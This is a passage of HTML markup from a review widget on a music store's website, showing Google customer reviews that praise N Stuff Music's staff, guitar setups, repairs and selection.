src="https://lh3.googleusercontent.com/a/ACg8ocJrJ0YpySfZVvhHwfb4OipzSTjqcd5J8cCrd2mE8lllLHpMtw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJrJ0YpySfZVvhHwfb4OipzSTjqcd5J8cCrd2mE8lllLHpMtw=w80-h80-c-rp-mo-br100 2x" alt="Brian Klink profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117952360861303265702/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brian Klink</a> </div> <div class="ti-date">April 18, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yesterday was the first time I shopped at N Stuff Music and was impressed!  They have a fantastic selection of quality gear, and every staff member I met was extremely friendly and helpful. I will definitely be back!  No more Guitar Center for me. It was worth the extra 20 minute drive to shop at N Stuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3770e96e017c450440a3d65bff1fcabb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX5j5qJLabnwyyNLG_ktmZ9umWb9Q54K8kl-DgDpXDBdh0KRVjf=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX5j5qJLabnwyyNLG_ktmZ9umWb9Q54K8kl-DgDpXDBdh0KRVjf=w80-h80-c-rp-mo-br100 2x" alt="Mr Tapia profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111534052027345176220/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Mr Tapia</a> </div> <div class="ti-date">November 7, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff Music provided amazing customer service! They were super friendly and quick to respond when I asked about string options. They even made sure to match the closest set they had in stock, which I really appreciated. The guitar arrived perfectly set up and ready to play. Definitely one of the best experiences I’ve had ordering music gear online — highly recommend them!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="84879999ea20aae72dec2bc87ed07742" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ8Rou5DaG1EgqVwdOR2NLgXmzFgjVU5dFrW3aJElL9ak9xqw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ8Rou5DaG1EgqVwdOR2NLgXmzFgjVU5dFrW3aJElL9ak9xqw=w80-h80-c-rp-mo-br100 2x" alt="nigel bird profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109235059664194353879/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">nigel bird</a> </div> <div class="ti-date">April 24, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff was super easy to work with and answered any questions that I had over the phone. The set up they did on the guitar was awesome and I was even able to have them put on my gauge strings. The shipping was even faster than I expected. I would highly recommend the shop to anyone</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="309fd0b0d0050b97d0eedf1f21f61d84" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIuLlr1JP3qPZUFpHrQZbu-HVCSJe7geu3PB-e5qapw1HG0dA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIuLlr1JP3qPZUFpHrQZbu-HVCSJe7geu3PB-e5qapw1HG0dA=w80-h80-c-rp-mo-br100 2x" alt="Ryan Dowden profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110672796099700854499/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ryan Dowden</a> </div> <div class="ti-date">November 13, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The staff is always so helpful and knowledgeable! My go-to guys are Matt in drums and Joey in guitars. Highly recommend shopping at this store and working with either of these fine gentlemen!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f95fc2463b028e5bc7d65fbe7ea08600" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIZTqElZo-63bAjuE4xo_iIRYpPbvYkR0OBYSRq0rDQFZaNT8h_=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIZTqElZo-63bAjuE4xo_iIRYpPbvYkR0OBYSRq0rDQFZaNT8h_=w80-h80-c-rp-mo-br100 2x" alt="Casey Welsby profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111049629051145606761/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Casey Welsby</a> </div> <div class="ti-date">August 30, 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Best staff. Everyone knows what they are talking about or they can direct you to someone who can. This place has been there for musicians my whole life and I hope it stays forever. Rock on fam 🤘</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="26c4dcacad7cdd996b51ccbb9a4e4b95" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIflAcvPr3pVAyF-2uuGVz0XdGt3FUA2W6LfTN6tXzfTlBwJg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIflAcvPr3pVAyF-2uuGVz0XdGt3FUA2W6LfTN6tXzfTlBwJg=w80-h80-c-rp-mo-br100 2x" alt="Alex profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103339924735035608212/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Alex</a> </div> <div class="ti-date">December 27, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">These guys are always the best. Craftsmanship and attention to detail are on point. Customer service is always top-notch. Miles and miles ahead of places like Guitar Center in every way imaginable.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad477d26c9437cae6a445a34b9f006c7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL0ztGkZ8QvZNKJXQZic3RFWc7WSbGScEh2Aa-kGyt_l0bdRA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL0ztGkZ8QvZNKJXQZic3RFWc7WSbGScEh2Aa-kGyt_l0bdRA=w80-h80-c-rp-mo-br100 2x" alt="David McLaughlin profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101830622354633602699/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David McLaughlin</a> </div> <div class="ti-date">May 14, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff is a one-stop so for high quality musical instruments, sound equipment, repairs, lessons,and all those other things performing musicians need.  Great and very knowledgeable service!  The recently expanded storefront is a delight.  Been going there for thirty years, and will keep doing so!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="61f47cb5803154ed943f77650f5e72bf" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKMtxk1LXveyl3HNDBDAb24XnVHNDARamqK6tPTXMGoUs3OHQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKMtxk1LXveyl3HNDBDAb24XnVHNDARamqK6tPTXMGoUs3OHQ=w80-h80-c-rp-mo-br100 2x" alt="Jamie S profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101849148608862222185/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jamie S</a> </div> <div class="ti-date">August 24, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I recently bought my second keyboard from Tony over the last 10 years and he was extremely helpful as always.  He spent a great deal of time helping me choose the right board and I will come back for my next board purchase in the future!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0d78025b77941a9331acb500ba5ee3c9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXnJPDLH0jjRoWuMJluCjb_drWuAlIHTWehqW1jsBoM3MhKoBQFNg=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXnJPDLH0jjRoWuMJluCjb_drWuAlIHTWehqW1jsBoM3MhKoBQFNg=w80-h80-c-rp-mo-ba3-br100 2x" alt="George Lucas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115584860198576285728/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">George Lucas</a> </div> <div class="ti-date">March 2, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I’ve been meaning to post this for a little over a year now… Joe knows. That’s that. This spot is top notch. If you want it, they have it, or can get it. Do yourself a favor and pop on by. Joe, thanks again man! Shes a work horse, worth way more than her tag!

2024 update: this place continues to amaze me, from all the super friendly and knowledgeable staff to the gorgeous selection in new and used of both affordable and rare items. Bravo. Also, Steve!! Thank you for helping me with my amp fuse! Really hoping that is gonna save it! About to pop it in now and hear!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4739a0a8adfae95e17001b811b825293" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJcweTAoy0ju2heDPDJooR4hR1mYsQ7bO9HGVtulvh-8Q0OSA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJcweTAoy0ju2heDPDJooR4hR1mYsQ7bO9HGVtulvh-8Q0OSA=w80-h80-c-rp-mo-br100 2x" alt="Terrence McGivern profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103342824622526985893/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Terrence McGivern</a> </div> <div class="ti-date">February 26, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The guys at PnS are always helpful and knowledgeable and don't judge a players skill level...I've been shopping there for a long time and won't stop any time soon!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4dbdccd9b1f4b38738a69c26cebb7e52" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocILsApRxZTIrPRoS3H63krYEoGopRYraAsbqr37RAOaBrKOSw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocILsApRxZTIrPRoS3H63krYEoGopRYraAsbqr37RAOaBrKOSw=w80-h80-c-rp-mo-br100 2x" alt="Tracey Berg-Fulton profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101547386024978515485/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tracey Berg-Fulton</a> </div> <div class="ti-date">May 14, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I went to NStuff to buy my very first guitar, with zero idea how to play a guitar and what I needed. Chris spent over an hour with me teaching me about the various options, narrowing down my choices, and playing some more complicated tunes on them for me so I could get a better idea of the tone. I didn’t feel pushed or pressured in to a brand or model, and he showed me a range of price options. I walked away with a great guitar! It was so nice to be treated with kindness and respect as an absolute beginner, and to get actual helpful customer service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="26586ca23c1222734b1ed1799f738e65" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIziGCxUwsOf3bCSZd-6sfr-oO7Mr49U--uGUwnCbd7ENuDmA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIziGCxUwsOf3bCSZd-6sfr-oO7Mr49U--uGUwnCbd7ENuDmA=w80-h80-c-rp-mo-br100 2x" alt="Constance Beatty profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107976108696192266717/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Constance Beatty</a> </div> <div class="ti-date">December 11, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was greeted warmly and helped as soon as I entered the store. When I asked if they carry vinyl record albums, they gave me a referral to a store which specializes in vinyls.
Highly recommend  this store!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f95c02db5fa0416bcf908e0ccc9abba3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKGB-2Q8sjKaLf-z3Gc8u0OwQQKXmMiB9X8TXp8IfHOKdLuWw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKGB-2Q8sjKaLf-z3Gc8u0OwQQKXmMiB9X8TXp8IfHOKdLuWw=w80-h80-c-rp-mo-br100 2x" alt="Robert Davis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113957563883451346330/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Robert Davis</a> </div> <div class="ti-date">May 30, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I took 3 guitars for repair and evaluation. The SG's neck was broken at the head. Elliot did the repair and set up. Turn around time was less than a week. Also brought a 100 year old Washburn parlor guitar that needs both neck straightened and reset. Tom explained the work needed to make the guitar playable. The repair might cost more than the value of the instrument but it is a family heirloom, need to think about that one. No charge for the evaluation. Tom also set up a 1960 Gibson LGO acoustic then spent time talking about my research on the Washburn. Great work and great customer service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ff755ed8176799da194509f30c3cdda7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJb6NN3i-ZHP7W_tSzrfvlPNcgi7DM3gXAmEGq2OZsG2dZvcA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJb6NN3i-ZHP7W_tSzrfvlPNcgi7DM3gXAmEGq2OZsG2dZvcA=w80-h80-c-rp-mo-br100 2x" alt="Mike Decker profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112687738075424687616/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Mike Decker</a> </div> <div class="ti-date">September 2, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" 